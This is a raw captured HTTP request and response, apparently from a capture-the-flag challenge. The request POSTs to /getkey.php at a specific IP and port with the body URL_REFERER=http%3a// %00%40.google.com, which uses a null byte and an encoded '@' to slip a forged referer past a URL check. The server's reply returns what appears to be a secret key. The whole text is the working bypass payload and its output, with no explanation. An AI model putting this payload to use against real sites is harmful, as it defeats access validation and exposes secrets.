 POST /getkey.php HTTP/1.1
Host: 183.129.189.60:10057
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: PHPSESSID=1d665935d69389270f34a963a63aefab
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 52
URL_REFERER=http%3a// %00%40.google.com
HTTP/1.1 200 OK
Date: Fri, 22 May 2020 11:46:04 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidat
Pragma: no-cache
Content-Length: 48
Connection: close
Content-Type: text/html;charset=utf-8
dZ22pExNzwghLPzTiLWQR0AkDzX306FhrekwiZyi4f6xjmxJ